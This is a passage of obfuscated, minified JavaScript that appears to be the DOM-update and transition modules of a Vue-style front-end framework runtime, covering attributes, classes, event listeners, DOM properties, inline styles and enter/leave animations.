in((_0x54a10b||_0x4803f5)&&_0x217f59['value']!==_0x2288a6[_0x1418cd(0x2e6)]&&_0x1444da(_0x368680,_0x1418cd(0x2e6),_0x217f59[_0x1418cd(0x2e6)]),_0x2288a6))_0xe5a850(_0x217f59[_0x55caa6])&&(_0x2477a5(_0x55caa6)?_0x368680['removeAttributeNS'](_0x49ed7e,_0x5f011c(_0x55caa6)):_0x1f71a2(_0x55caa6)||_0x368680[_0x1418cd(0x305)](_0x55caa6));}}function _0x1444da(_0x2d8cd1,_0x4b2eeb,_0x3fbe98,_0x17ffff){var _0x2de0a6=_0x459cd8;_0x17ffff||_0x2d8cd1[_0x2de0a6(0x317)]['indexOf']('-')>-0x1?_0x29b2df(_0x2d8cd1,_0x4b2eeb,_0x3fbe98):_0x2f9e37(_0x4b2eeb)?_0x56f6f5(_0x3fbe98)?_0x2d8cd1['removeAttribute'](_0x4b2eeb):(_0x3fbe98=_0x2de0a6(0x325)===_0x4b2eeb&&'EMBED'===_0x2d8cd1[_0x2de0a6(0x317)]?_0x2de0a6(0x2d4):_0x4b2eeb,_0x2d8cd1['setAttribute'](_0x4b2eeb,_0x3fbe98)):_0x1f71a2(_0x4b2eeb)?_0x2d8cd1['setAttribute'](_0x4b2eeb,_0x2aefbc(_0x4b2eeb,_0x3fbe98)):_0x2477a5(_0x4b2eeb)?_0x56f6f5(_0x3fbe98)?_0x2d8cd1[_0x2de0a6(0x315)](_0x49ed7e,_0x5f011c(_0x4b2eeb)):_0x2d8cd1[_0x2de0a6(0x27e)](_0x49ed7e,_0x4b2eeb,_0x3fbe98):_0x29b2df(_0x2d8cd1,_0x4b2eeb,_0x3fbe98);}function _0x29b2df(_0xbedc8c,_0x16bb82,_0x24e7eb){var _0x491e4a=_0x459cd8;if(_0x56f6f5(_0x24e7eb))_0xbedc8c['removeAttribute'](_0x16bb82);else{if(_0x54a10b&&!_0x1ece8a&&_0x491e4a(0x2fa)===_0xbedc8c['tagName']&&_0x491e4a(0x28a)===_0x16bb82&&''!==_0x24e7eb&&!_0xbedc8c[_0x491e4a(0x267)]){var _0x344460=function(_0x3f3910){var _0x1334c0=_0x491e4a;_0x3f3910['stopImmediatePropagation'](),_0xbedc8c[_0x1334c0(0x2ed)](_0x1334c0(0x19b),_0x344460);};_0xbedc8c['addEventListener'](_0x491e4a(0x19b),_0x344460),_0xbedc8c[_0x491e4a(0x267)]=!0x0;}_0xbedc8c['setAttribute'](_0x16bb82,_0x24e7eb);}}var _0x42ab21={'create':_0x5e925d,'update':_0x5e925d};function _0x1afd28(_0x4739eb,_0x3756c5){var _0x4ed7a3=_0x459cd8,_0x50eb31=_0x3756c5[_0x4ed7a3(0x1c5)],_0x35ec8d=_0x3756c5[_0x4ed7a3(0x269)],_0x4b1aa5=_0x4739eb[_0x4ed7a3(0x269)];if(!(_0xe5a850(_0x35ec8d['staticClass'])&&_0xe5a850(_0x35ec8d[_0x4ed7a3(0x1b1)])&&(_0xe5a850(_0x4b1aa5)||_0xe5a850(_0x4b1aa5['staticClass'])&&_0xe5a850(_0x4b1aa5[_0x4ed7a3(0x1b1)])))){var _0x56398d=_0x261934(_0x3756c5),_0x2cae7a=_0x50eb31[_0x4ed7a3(0x1e9)];_0x5b35e6(_0x2cae7a)&&(_0x56398d=_0x3639b4(_0x56398d,_0x48c19b(_0x2cae7a))),_0x56398d!==_0x50eb31['_prevClass']&&(_0x50eb31['setAttribute']('class',_0x56398d),_0x50eb31['_prevClass']=_0x56398d);}}var _0x3ba319,_0x302f53={'create':_0x1afd28,'update':_0x1afd28},_0x5c468a='__r',_0x5be99b='__c';function _0x45d7cb(_0x58fcf6){var _0x566ff4=_0x459cd8;if(_0x5b35e6(_0x58fcf6[_0x5c468a])){var _0x581ee7=_0x54a10b?_0x566ff4(0x1bf):_0x566ff4(0x19b);_0x58fcf6[_0x581ee7]=[]['concat'](_0x58fcf6[_0x5c468a],_0x58fcf6[_0x581ee7]||[]),delete _0x58fcf6[_0x5c468a];}_0x5b35e6(_0x58fcf6[_0x5be99b])&&(_0x58fcf6['change']=[][_0x566ff4(0x328)](_0x58fcf6[_0x5be99b],_0x58fcf6[_0x566ff4(0x1bf)]||[]),delete _0x58fcf6[_0x5be99b]);}function _0x1697ea(_0x187631,_0x2e7c38,_0x963e39){var _0x3b7964=_0x3ba319;return function _0x58461e(){var _0x2aa084=a1_0x4557,_0xa2594=_0x2e7c38[_0x2aa084(0x1c4)](null,arguments);null!==_0xa2594&&_0x3de614(_0x187631,_0x58461e,_0x963e39,_0x3b7964);};}var _0x50d776=_0xb42196&&!(_0x1cdb4a&&Number(_0x1cdb4a[0x1])<=0x35);function _0x1f5602(_0x37d5f3,_0x5f3f62,_0x77854d,_0x717ea0){var _0x2ad73d=_0x459cd8;if(_0x50d776){var _0x25b5e4=_0x2d6249,_0x40c044=_0x5f3f62;_0x5f3f62=_0x40c044[_0x2ad73d(0x2ee)]=function(_0x198878){var _0x4bbe32=_0x2ad73d;if(_0x198878['target']===_0x198878[_0x4bbe32(0x1f2)]||_0x198878[_0x4bbe32(0x285)]>=_0x25b5e4||_0x198878['timeStamp']<=0x0||_0x198878['target'][_0x4bbe32(0x2e3)]!==document)return _0x40c044['apply'](this,arguments);};}_0x3ba319['addEventListener'](_0x37d5f3,_0x5f3f62,_0x45d68c?{'capture':_0x77854d,'passive':_0x717ea0}:_0x77854d);}function _0x3de614(_0x51dfd9,_0x42b3e0,_0x283af4,_0x26049b){(_0x26049b||_0x3ba319)['removeEventListener'](_0x51dfd9,_0x42b3e0['_wrapper']||_0x42b3e0,_0x283af4);}function _0x2954cc(_0x36ceea,_0x4c5d13){var _0x119ccd=_0x459cd8;if(!_0xe5a850(_0x36ceea['data']['on'])||!_0xe5a850(_0x4c5d13[_0x119ccd(0x269)]['on'])){var _0x861ace=_0x4c5d13['data']['on']||{},_0x20fcd3=_0x36ceea['data']['on']||{};_0x3ba319=_0x4c5d13[_0x119ccd(0x1c5)]||_0x36ceea['elm'],_0x45d7cb(_0x861ace),_0x50e6db(_0x861ace,_0x20fcd3,_0x1f5602,_0x3de614,_0x1697ea,_0x4c5d13['context']),_0x3ba319=void 0x0;}}var _0x5df192,_0x1e1e96={'create':_0x2954cc,'update':_0x2954cc,'destroy':function(_0x466d50){return _0x2954cc(_0x466d50,_0x4db476);}};function _0x8e7d73(_0x4d8bca,_0x41bb2f){var _0x4aab0c=_0x459cd8;if(!_0xe5a850(_0x4d8bca[_0x4aab0c(0x269)][_0x4aab0c(0x2bb)])||!_0xe5a850(_0x41bb2f[_0x4aab0c(0x269)]['domProps'])){var _0x485721,_0xac5c02,_0x228615=_0x41bb2f['elm'],_0x3f1386=_0x4d8bca['data']['domProps']||{},_0x51e75b=_0x41bb2f['data'][_0x4aab0c(0x2bb)]||{};for(_0x485721 in((_0x5b35e6(_0x51e75b[_0x4aab0c(0x236)])||_0x710cdf(_0x51e75b[_0x4aab0c(0x2de)]))&&(_0x51e75b=_0x41bb2f[_0x4aab0c(0x269)][_0x4aab0c(0x2bb)]=_0x28681e({},_0x51e75b)),_0x3f1386))_0x485721 in _0x51e75b||(_0x228615[_0x485721]='');for(_0x485721 in _0x51e75b){if(_0xac5c02=_0x51e75b[_0x485721],_0x4aab0c(0x203)===_0x485721||_0x4aab0c(0x18d)===_0x485721){if(_0x41bb2f[_0x4aab0c(0x170)]&&(_0x41bb2f['children']['length']=0x0),_0xac5c02===_0x3f1386[_0x485721])continue;0x1===_0x228615['childNodes']['length']&&_0x228615['removeChild'](_0x228615['childNodes'][0x0]);}if(_0x4aab0c(0x2e6)===_0x485721&&_0x4aab0c(0x324)!==_0x228615['tagName']){_0x228615['_value']=_0xac5c02;var _0x22c033=_0xe5a850(_0xac5c02)?'':String(_0xac5c02);_0x32c946(_0x228615,_0x22c033)&&(_0x228615[_0x4aab0c(0x2e6)]=_0x22c033);}else{if(_0x4aab0c(0x18d)===_0x485721&&_0x4bc6f4(_0x228615['tagName'])&&_0xe5a850(_0x228615[_0x4aab0c(0x18d)])){_0x5df192=_0x5df192||document['createElement']('div'),_0x5df192['innerHTML']=_0x4aab0c(0x201)['concat'](_0xac5c02,_0x4aab0c(0x257));var _0x1e6a1d=_0x5df192['firstChild'];while(_0x228615[_0x4aab0c(0x255)])_0x228615[_0x4aab0c(0x1b9)](_0x228615['firstChild']);while(_0x1e6a1d[_0x4aab0c(0x255)])_0x228615['appendChild'](_0x1e6a1d['firstChild']);}else{if(_0xac5c02!==_0x3f1386[_0x485721])try{_0x228615[_0x485721]=_0xac5c02;}catch(_0x3732e9){}}}}}}function _0x32c946(_0x2ad6f8,_0x36e300){var _0x25f6bc=_0x459cd8;return!_0x2ad6f8['composing']&&(_0x25f6bc(0x16b)===_0x2ad6f8['tagName']||_0x2c25f5(_0x2ad6f8,_0x36e300)||_0x2339cd(_0x2ad6f8,_0x36e300));}function _0x2c25f5(_0x1ae6d0,_0x17913b){var _0x6f92e6=_0x459cd8,_0x15662e=!0x0;try{_0x15662e=document['activeElement']!==_0x1ae6d0;}catch(_0x5c978b){}return _0x15662e&&_0x1ae6d0[_0x6f92e6(0x2e6)]!==_0x17913b;}function _0x2339cd(_0x2b206c,_0x4a9b2c){var _0xccf8e2=_0x459cd8,_0x3d890b=_0x2b206c['value'],_0xf78fe=_0x2b206c['_vModifiers'];if(_0x5b35e6(_0xf78fe)){if(_0xf78fe[_0xccf8e2(0x264)])return _0x42f1a2(_0x3d890b)!==_0x42f1a2(_0x4a9b2c);if(_0xf78fe[_0xccf8e2(0x1e4)])return _0x3d890b['trim']()!==_0x4a9b2c['trim']();}return _0x3d890b!==_0x4a9b2c;}var _0x15524d={'create':_0x8e7d73,'update':_0x8e7d73},_0x506fd7=_0x5bde6c(function(_0x270fbc){var _0x294b3c=_0x459cd8,_0x18ef06={},_0x5b9e48=/;(?![^(]*\))/g,_0x870bd9=/:(.+)/;return _0x270fbc[_0x294b3c(0x304)](_0x5b9e48)['forEach'](function(_0x130a87){var _0x5d156e=_0x294b3c;if(_0x130a87){var _0x1dfdac=_0x130a87[_0x5d156e(0x304)](_0x870bd9);_0x1dfdac['length']>0x1&&(_0x18ef06[_0x1dfdac[0x0][_0x5d156e(0x1e4)]()]=_0x1dfdac[0x1]['trim']());}}),_0x18ef06;});function _0x3ae94c(_0x3b7631){var _0x3d4f15=_0x459cd8,_0x4dcb85=_0x3bde91(_0x3b7631[_0x3d4f15(0x252)]);return _0x3b7631['staticStyle']?_0x28681e(_0x3b7631[_0x3d4f15(0x1a7)],_0x4dcb85):_0x4dcb85;}function _0x3bde91(_0x53dd04){var _0x5a0b99=_0x459cd8;return Array['isArray'](_0x53dd04)?_0x2225f7(_0x53dd04):_0x5a0b99(0x2da)===typeof _0x53dd04?_0x506fd7(_0x53dd04):_0x53dd04;}function _0x12e713(_0x4b07d0,_0x144a79){var _0x31448a=_0x459cd8,_0x2ce2c3,_0x5ef9eb={};if(_0x144a79){var _0xd7472=_0x4b07d0;while(_0xd7472[_0x31448a(0x24e)])_0xd7472=_0xd7472[_0x31448a(0x24e)][_0x31448a(0x2f3)],_0xd7472&&_0xd7472[_0x31448a(0x269)]&&(_0x2ce2c3=_0x3ae94c(_0xd7472[_0x31448a(0x269)]))&&_0x28681e(_0x5ef9eb,_0x2ce2c3);}(_0x2ce2c3=_0x3ae94c(_0x4b07d0['data']))&&_0x28681e(_0x5ef9eb,_0x2ce2c3);var _0x139095=_0x4b07d0;while(_0x139095=_0x139095[_0x31448a(0x275)])_0x139095['data']&&(_0x2ce2c3=_0x3ae94c(_0x139095[_0x31448a(0x269)]))&&_0x28681e(_0x5ef9eb,_0x2ce2c3);return _0x5ef9eb;}var _0x1fff08,_0xcc070c=/^--/,_0x2728be=/\s*!important$/,_0x21826a=function(_0xc129ad,_0x10bab8,_0x28e530){var _0x12238d=_0x459cd8;if(_0xcc070c['test'](_0x10bab8))_0xc129ad[_0x12238d(0x252)]['setProperty'](_0x10bab8,_0x28e530);else{if(_0x2728be[_0x12238d(0x206)](_0x28e530))_0xc129ad['style']['setProperty'](_0x42a51f(_0x10bab8),_0x28e530[_0x12238d(0x2db)](_0x2728be,''),'important');else{var _0x1bb0e2=_0xf7df1c(_0x10bab8);if(Array[_0x12238d(0x1cd)](_0x28e530)){for(var _0x137975=0x0,_0x5c432a=_0x28e530[_0x12238d(0x25f)];_0x137975<_0x5c432a;_0x137975++)_0xc129ad[_0x12238d(0x252)][_0x1bb0e2]=_0x28e530[_0x137975];}else _0xc129ad['style'][_0x1bb0e2]=_0x28e530;}}},_0x33f02a=['Webkit','Moz','ms'],_0xf7df1c=_0x5bde6c(function(_0x51e4a8){var _0x3e681e=_0x459cd8;if(_0x1fff08=_0x1fff08||document[_0x3e681e(0x1f7)]('div')[_0x3e681e(0x252)],_0x51e4a8=_0x536085(_0x51e4a8),_0x3e681e(0x1b3)!==_0x51e4a8&&_0x51e4a8 in _0x1fff08)return _0x51e4a8;for(var _0x4266ce=_0x51e4a8[_0x3e681e(0x2a5)](0x0)['toUpperCase']()+_0x51e4a8[_0x3e681e(0x208)](0x1),_0x3b460f=0x0;_0x3b460f<_0x33f02a[_0x3e681e(0x25f)];_0x3b460f++){var _0x2bb5f8=_0x33f02a[_0x3b460f]+_0x4266ce;if(_0x2bb5f8 in _0x1fff08)return _0x2bb5f8;}});function _0x3407c4(_0x53bc75,_0x52a302){var _0xcb862b=_0x459cd8,_0x3fe159=_0x52a302['data'],_0x28c7db=_0x53bc75['data'];if(!(_0xe5a850(_0x3fe159['staticStyle'])&&_0xe5a850(_0x3fe159['style'])&&_0xe5a850(_0x28c7db[_0xcb862b(0x1a7)])&&_0xe5a850(_0x28c7db[_0xcb862b(0x252)]))){var _0x64d653,_0x436e58,_0x3faa58=_0x52a302[_0xcb862b(0x1c5)],_0x28391e=_0x28c7db['staticStyle'],_0x2f1a15=_0x28c7db[_0xcb862b(0x28f)]||_0x28c7db[_0xcb862b(0x252)]||{},_0xc1b274=_0x28391e||_0x2f1a15,_0x30a526=_0x3bde91(_0x52a302[_0xcb862b(0x269)]['style'])||{};_0x52a302['data'][_0xcb862b(0x28f)]=_0x5b35e6(_0x30a526['__ob__'])?_0x28681e({},_0x30a526):_0x30a526;var _0x4f69cd=_0x12e713(_0x52a302,!0x0);for(_0x436e58 in _0xc1b274)_0xe5a850(_0x4f69cd[_0x436e58])&&_0x21826a(_0x3faa58,_0x436e58,'');for(_0x436e58 in _0x4f69cd)_0x64d653=_0x4f69cd[_0x436e58],_0x21826a(_0x3faa58,_0x436e58,null==_0x64d653?'':_0x64d653);}}var _0x233cd1={'create':_0x3407c4,'update':_0x3407c4},_0x22370b=/\s+/;function _0x399f42(_0x2011f6,_0x402457){var _0x3289f7=_0x459cd8;if(_0x402457&&(_0x402457=_0x402457[_0x3289f7(0x1e4)]())){if(_0x2011f6['classList'])_0x402457['indexOf']('\x20')>-0x1?_0x402457[_0x3289f7(0x304)](_0x22370b)['forEach'](function(_0x576ac7){var _0x4807fe=_0x3289f7;return _0x2011f6['classList'][_0x4807fe(0x1ea)](_0x576ac7);}):_0x2011f6[_0x3289f7(0x1c0)]['add'](_0x402457);else{var _0x3ea619='\x20'['concat'](_0x2011f6['getAttribute'](_0x3289f7(0x1b1))||'','\x20');_0x3ea619['indexOf']('\x20'+_0x402457+'\x20')<0x0&&_0x2011f6['setAttribute'](_0x3289f7(0x1b1),(_0x3ea619+_0x402457)['trim']());}}}function _0x1b371a(_0x4b68e7,_0x5de8eb){var _0x201d60=_0x459cd8;if(_0x5de8eb&&(_0x5de8eb=_0x5de8eb['trim']())){if(_0x4b68e7['classList'])_0x5de8eb[_0x201d60(0x1d3)]('\x20')>-0x1?_0x5de8eb['split'](_0x22370b)['forEach'](function(_0x287571){var _0x7c4e56=_0x201d60;return _0x4b68e7['classList'][_0x7c4e56(0x29a)](_0x287571);}):_0x4b68e7['classList']['remove'](_0x5de8eb),_0x4b68e7['classList']['length']||_0x4b68e7[_0x201d60(0x305)](_0x201d60(0x1b1));else{var _0x40163f='\x20'[_0x201d60(0x328)](_0x4b68e7[_0x201d60(0x2fb)](_0x201d60(0x1b1))||'','\x20'),_0x5d34f1='\x20'+_0x5de8eb+'\x20';while(_0x40163f['indexOf'](_0x5d34f1)>=0x0)_0x40163f=_0x40163f[_0x201d60(0x2db)](_0x5d34f1,'\x20');_0x40163f=_0x40163f[_0x201d60(0x1e4)](),_0x40163f?_0x4b68e7[_0x201d60(0x31c)](_0x201d60(0x1b1),_0x40163f):_0x4b68e7['removeAttribute'](_0x201d60(0x1b1));}}}function _0x2adcf2(_0xf10e71){var _0x2ab9a1=_0x459cd8;if(_0xf10e71){if(_0x2ab9a1(0x1f3)===typeof _0xf10e71){var _0x488959={};return!0x1!==_0xf10e71['css']&&_0x28681e(_0x488959,_0x403646(_0xf10e71['name']||'v')),_0x28681e(_0x488959,_0xf10e71),_0x488959;}return _0x2ab9a1(0x2da)===typeof _0xf10e71?_0x403646(_0xf10e71):void 0x0;}}var _0x403646=_0x5bde6c(function(_0x4ff9ed){var _0x31d9a1=_0x459cd8;return{'enterClass':''['concat'](_0x4ff9ed,_0x31d9a1(0x24d)),'enterToClass':''[_0x31d9a1(0x328)](_0x4ff9ed,'-enter-to'),'enterActiveClass':''['concat'](_0x4ff9ed,_0x31d9a1(0x2af)),'leaveClass':''['concat'](_0x4ff9ed,'-leave'),'leaveToClass':''[_0x31d9a1(0x328)](_0x4ff9ed,'-leave-to'),'leaveActiveClass':''['concat'](_0x4ff9ed,_0x31d9a1(0x25b))};}),_0x2c4d9d=_0x1cd3be&&!_0x1ece8a,_0x206a22=_0x459cd8(0x1aa),_0xfdcf3='animation',_0x304712='transition',_0x173efb=_0x459cd8(0x331),_0xe08e51=_0x459cd8(0x2ad),_0x35d594='animationend';_0x2c4d9d&&(void 0x0===window[_0x459cd8(0x1cb)]&&void 0x0!==window[_0x459cd8(0x15d)]&&(_0x304712='WebkitTransition',_0x173efb=_0x459cd8(0x2be)),void 0x0===window[_0x459cd8(0x1df)]&&void 0x0!==window[_0x459cd8(0x20d)]&&(_0xe08e51=_0x459cd8(0x221),_0x35d594=_0x459cd8(0x17c)));var _0x2e641a=_0x1cd3be?window['requestAnimationFrame']?window['requestAnimationFrame']['bind'](window):setTimeout:function(_0x563174){return _0x563174();};function _0x4c9cec(_0x20e0f4){_0x2e641a(function(){_0x2e641a(_0x20e0f4);});}function _0x1ac72f(_0x3c86ee,_0x4a9a69){var _0x1d5281=_0x459cd8,_0x146582=_0x3c86ee[_0x1d5281(0x1e9)]||(_0x3c86ee[_0x1d5281(0x1e9)]=[]);_0x146582[_0x1d5281(0x1d3)](_0x4a9a69)<0x0&&(_0x146582[_0x1d5281(0x266)](_0x4a9a69),_0x399f42(_0x3c86ee,_0x4a9a69));}function _0x2f1f95(_0x10d6b7,_0xb5c6a7){var _0x1ed44b=_0x459cd8;_0x10d6b7[_0x1ed44b(0x1e9)]&&_0x5a0780(_0x10d6b7['_transitionClasses'],_0xb5c6a7),_0x1b371a(_0x10d6b7,_0xb5c6a7);}function _0x3d586c(_0x387e6f,_0x22018c,_0x3333fe){var _0x450f2e=_0x459cd8,_0xf20ac3=_0x5bedfa(_0x387e6f,_0x22018c),_0x4e0e3f=_0xf20ac3[_0x450f2e(0x1c1)],_0x368452=_0xf20ac3['timeout'],_0x4b1d0c=_0xf20ac3[_0x450f2e(0x180)];if(!_0x4e0e3f)return _0x3333fe();var _0x135daa=_0x4e0e3f===_0x206a22?_0x173efb:_0x35d594,_0x11a1ae=0x0,_0x1d4235=function(){_0x387e6f['removeEventListener'](_0x135daa,_0x45949f),_0x3333fe();},_0x45949f=function(_0x5efffc){_0x5efffc['target']===_0x387e6f&&++_0x11a1ae>=_0x4b1d0c&&_0x1d4235();};setTimeout(function(){_0x11a1ae<_0x4b1d0c&&_0x1d4235();},_0x368452+0x1),_0x387e6f['addEventListener'](_0x135daa,_0x45949f);}var _0x3e8d7e=/\b(transform|all)(,|$)/;function _0x5bedfa(_0x3bc341,_0x702596){var _0x3c8dc5=_0x459cd8,_0x3aeaca,_0x387c8b=window['getComputedStyle'](_0x3bc341),_0x18bd1e=(_0x387c8b[_0x304712+'Delay']||'')[_0x3c8dc5(0x304)](',\x20'),_0x20f928=(_0x387c8b[_0x304712+'Duration']||'')['split'](',\x20'),_0x38f2c4=_0x868f56(_0x18bd1e,_0x20f928),_0x50ae3d=(_0x387c8b[_0xe08e51+_0x3c8dc5(0x23a)]||'')[_0x3c8dc5(0x304)](',\x20'),_0x519c37=(_0x387c8b[_0xe08e51+'Duration']||'')[_0x3c8dc5(0x304)](',\x20'),_0x484ca2=_0x868f56(_0x50ae3d,_0x519c37),_0x30450b=0x0,_0x3dbe50=0x0;_0x702596===_0x206a22?_0x38f2c4>0x0&&(_0x3aeaca=_0x206a22,_0x30450b=_0x38f2c4,_0x3dbe50=_0x20f928['length']):_0x702596===_0xfdcf3?_0x484ca2>0x0&&(_0x3aeaca=_0xfdcf3,_0x30450b=_0x484ca2,_0x3dbe50=_0x519c37['length']):(_0x30450b=Math[_0x3c8dc5(0x27c)](_0x38f2c4,_0x484ca2),_0x3aeaca=_0x30450b>0x0?_0x38f2c4>_0x484ca2?_0x206a22:_0xfdcf3:null,_0x3dbe50=_0x3aeaca?_0x3aeaca===_0x206a22?_0x20f928['length']:_0x519c37['length']:0x0);var _0x264cee=_0x3aeaca===_0x206a22&&_0x3e8d7e[_0x3c8dc5(0x206)](_0x387c8b[_0x304712+_0x3c8dc5(0x29f)]);return{'type':_0x3aeaca,'timeout':_0x30450b,'propCount':_0x3dbe50,'hasTransform':_0x264cee};}function _0x868f56(_0x2c046a,_0x38b9c7){var _0x43aad4=_0x459cd8;while(_0x2c046a['length']<_0x38b9c7['length'])_0x2c046a=_0x2c046a['concat'](_0x2c046a);return Math[_0x43aad4(0x27c)]['apply'](null,_0x38b9c7[_0x43aad4(0x24b)](function(_0x2c7bb4,_0x43024a){return _0x434f79(_0x2c7bb4)+_0x434f79(_0x2c046a[_0x43024a]);}));}function _0x434f79(_0x44d866){var _0x11098a=_0x459cd8;return 0x3e8*Number(_0x44d866['slice'](0x0,-0x1)[_0x11098a(0x2db)](',','.'));}function _0x3d597a(_0x55fab0,_0x2674e2){var _0x5e5d27=_0x459cd8,_0x2643d7=_0x55fab0[_0x5e5d27(0x1c5)];_0x5b35e6(_0x2643d7[_0x5e5d27(0x2b3)])&&(_0x2643d7[_0x5e5d27(0x2b3)]['cancelled']=!0x0,_0x2643d7['_leaveCb']());var _0x223487=_0x2adcf2(_0x55fab0['data'][_0x5e5d27(0x1aa)]);if(!_0xe5a850(_0x223487)&&!_0x5b35e6(_0x2643d7[_0x5e5d27(0x299)])&&0x1===_0x2643d7[_0x5e5d27(0x16e)]){var _0xe86b29=_0x223487[_0x5e5d27(0x2d9)],_0x61bd91=_0x223487[_0x5e5d27(0x1c1)],_0x378c0e=_0x223487['enterClass'],_0x3e0efc=_0x223487[_0x5e5d27(0x1d9)],_0x5e0e1e=_0x223487[_0x5e5d27(0x19e)],_0x114fa3=_0x223487[_0x5e5d27(0x2f0)],_0xed5419=_0x223487[_0x5e5d27(0x17a)],_0x24f382=_0x223487[_0x5e5d27(0x212)],_0x4e1b9a=_0x223487['beforeEnter'],_0x4dac23=_0x223487[_0x5e5d27(0x17d)],_0x5b62a4=_0x223487['afterEnter'],_0x231913=_0x223487[_0x5e5d27(0x190)],_0x320482=_0x223487['beforeAppear'],_0xe47502=_0x223487['appear'],_0x41c6b0=_0x223487['afterAppear'],_0x4636cb=_0x223487[_0x5e5d27(0x1b0)],_0x4c55c8=_0x223487['duration'],_0x172391=_0xb950d4,_0x2032e8=_0xb950d4[_0x5e5d27(0x263)];while(_0x2032e8&&_0x2032e8['parent'])_0x172391=_0x2032e8['context'],_0x2032e8=_0x2032e8['parent'];var _0x25bc80=!_0x172391[_0x5e5d27(0x20f)]||!_0x55fab0[_0x5e5d27(0x262)];if(!_0x25bc80||_0xe47502||''===_0xe47502){var _0x216765=_0x25bc80&&_0x114fa3?_0x114fa3:_0x378c0e,_0x487d3d=_0x25bc80&&_0x24f382?_0x24f382:_0x5e0e1e,_0x5ccf41=_0x25bc80&&_0xed5419?_0xed5419:_0x3e0efc,_0x5e5e6d=_0x25bc80&&_0x320482||_0x4e1b9a,_0x5f3f38=_0x25bc80&&_0x547ddf(_0xe47502)?_0xe47502:_0x4dac23,_0x48be6e=_0x25bc80&&_0x41c6b0||_0x5b62a4,_0x58b0e2=_0x25bc80&&_0x4636cb||_0x231913,_0x4712b2=_0x42f1a2(_0x10dbf4(_0x4c55c8)?_0x4c55c8[_0x5e5d27(0x17d)]:_0x4c55c8);0x0;var _0x2f5590=!0x1!==_0xe86b29&&!_0x1ece8a,_0x45920f=_0x2b79aa(_0x5f3f38),_0x3482b5=_0x2643d7[_0x5e5d27(0x299)]=_0x2dbe31(function(){var _0x556453=_0x5e5d27;_0x2f5590&&(_0x2f1f95(_0x2643d7,_0x5ccf41),_0x2f1f95(_0x2643d7,_0x487d3d)),_0x3482b5['cancelled']?(_0x2f5590&&_0x2f1f95(_0x2643d7,_0x216765),_0x58b0e2&&_0x58b0e2(_0x2643d7)):_0x48be6e&&_0x48be6e(_0x2643d7),_0x2643d7[_0x556453(0x299)]=null;});_0x55fab0['data']['show']||_0x59dbbb(_0x55fab0,_0x5e5d27(0x238),function(){var _0x5eec34=_0x5e5d27,_0x31178f=_0x2643d7[_0x5eec34(0x1b7)],_0x23a64c=_0x31178f&&_0x31178f['_pending']&&_0x31178f[_0x5eec34(0x219)][_0x55fab0[_0x5eec34(0x1dd)]];_0x23a64c&&_0x23a64c['tag']===_0x55fab0[_0x5eec34(0x298)]&&_0x23a64c['elm']['_leaveCb']&&_0x23a64c['elm'][_0x5eec34(0x2b3)](),_0x5f3f38&&_0x5f3f38(_0x2643d7,_0x3482b5);}),_0x5e5e6d&&_0x5e5e6d(_0x2643d7),_0x2f5590&&(_0x1ac72f(_0x2643d7,_0x216765),_0x1ac72f(_0x2643d7,_0x487d3d),_0x4c9cec(function(){_0x2f1f95(_0x2643d7,_0x216765),_0x3482b5['cancelled']||(_0x1ac72f(_0x2643d7,_0x5ccf41),_0x45920f||(_0x34bb63(_0x4712b2)?setTimeout(_0x3482b5,_0x4712b2):_0x3d586c(_0x2643d7,_0x61bd91,_0x3482b5)));})),_0x55fab0['data'][_0x5e5d27(0x19d)]&&(_0x2674e2&&_0x2674e2(),_0x5f3f38&&_0x5f3f38(_0x2643d7,_0x3482b5)),_0x2f5590||_0x45920f||_0x3482b5();}}}function _0x20dcfb(_0x9c6321,_0x362f02){var _0x2b45bb=_0x459cd8,_0xc54ae4=_0x9c6321[_0x2b45bb(0x1c5)];_0x5b35e6(_0xc54ae4[_0x2b45bb(0x299)])&&(_0xc54ae4['_enterCb']['cancelled']=!0x0,_0xc54ae4[_0x2b45bb(0x299)]());var _0x17efe4=_0x2adcf2(_0x9c6321[_0x2b45bb(0x269)][_0x2b45bb(0x1aa)]);if(_0xe5a850(_0x17efe4)||0x1!==_0xc54ae4[_0x2b45bb(0x16e)])return _0x362f02();if(!_0x5b35e6(_0xc54ae4[_0x2b45bb(0x2b3)])){var _0xaaa547=_0x17efe4['css'],_0x21ed43=_0x17efe4[_0x2b45bb(0x1c1)],_0x17d4fe=_0x17efe4['leaveClass'],_0x4fe8b1=_0x17efe4['leaveToClass'],_0xb4f920=_0x17efe4['leaveActiveClass'],_0x4f3bb1=_0x17efe4[_0x2b45bb(0x271)],_0x158440=_0x17efe4[_0x2b45bb(0x1b2)],_0x37a0be=_0x17efe4['afterLeave'],_0x4cef8a=_0x17efe4[_0x2b45bb(0x1a4)],_0x24135b=_0x17efe4['delayLeave'],_0x1cf216=_0x17efe4[_0x2b45bb(0x25c)],_0x19e2c0=!0x1!==_0xaaa547&&!_0x1ece8a,_0x29a721=_0x2b79aa(_0x158440),_0x4c7160=_0x42f1a2(_0x10dbf4(_0x1cf216)?_0x1cf216[_0x2b45bb(0x1b2)]:_0x1cf216);0x0;var _0x4e5d5f=_0xc54ae4['_leaveCb']=_0x2dbe31(function(){var _0x4a409a=_0x2b45bb;_0xc54ae4[_0x4a409a(0x1b7)]&&_0xc54ae4[_0x4a409a(0x1b7)]['_pending']&&(_0xc54ae4[_0x4a409a(0x1b7)]['_pending'][_0x9c6321[_0x4a409a(0x1dd)]]=null),_0x19e2c0&&(_0x2f1f95(_0xc54ae4,_0x4fe8b1),_0x2f1f95(_0xc54ae4,_0xb4f920)),_0x4e5d5f[_0x4a409a(0x2b0)]?(_0x19e2c0&&_0x2f1f95(_0xc54ae4,_0x17d4fe),_0x4cef8a&&_0x4cef8a(_0xc54ae4)):(_0x362f02(),_0x37a0be&&_0x37a0be(_0xc54ae4)),_0xc54ae4['_leaveCb']=null;});_0x24135b?_0x24135b(_0x491270):_0x491270();}function _0x491270(){var _0x47e189=_0x2b45bb;_0x4e5d5f[_0x47e189(0x2b0)]||(!_0x9c6321[_0x47e189(0x269)]['show']&&_0xc54ae4['parentNode']&&((_0xc54ae4['parentNode'][_0x47e189(0x219)]||(_0xc54ae4['parentNode'][_0x47e189(0x219)]={}))[_0x9c6321['key']]=_0x9c6321),_0x4f3bb1&&_0x4f3bb1(_0xc54ae4),_0x19e2c0&&(_0x1ac72f(_0xc54ae4,_0x17d4fe),_0x1ac72f(_0xc54ae4,_0xb4f920),_0x4c9cec(function(){var 